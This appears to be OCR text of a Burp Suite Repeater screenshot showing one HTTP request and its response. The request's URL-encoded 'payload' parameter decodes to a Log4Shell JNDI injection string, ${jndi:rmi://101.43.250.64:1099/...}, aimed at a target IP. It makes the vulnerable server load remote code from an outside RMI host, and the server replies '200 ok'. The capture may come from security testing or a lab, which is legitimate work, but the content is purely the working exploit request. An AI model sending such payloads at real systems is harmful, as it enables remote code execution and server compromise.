 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://123.58.236.76:25837 ?
Request
Raw Params Headers Hex
GET
http://123.58.236.76:25837/hello?payload=%24%7b%6a%6e%64%69%3a%72%6
d%69%3a%2f%2f%31%30%31%2e%34%33%2e%32%35%30%2e%36%34%3a%31%30%39%39
%2f%6f%62%30%64%38%33%7d HTTP/1.1
Host: 123.58.236.76:25837
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://123.58.236.76:25837/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Connection: close
Content-Length: 2
Content-Type: text/html;charset=UTF-8
Date: Wed, 22 Jun 2022 04:30:46 GMT
ok
? < + > Type a search term 0 matches
Done 133 bytes | 122 millis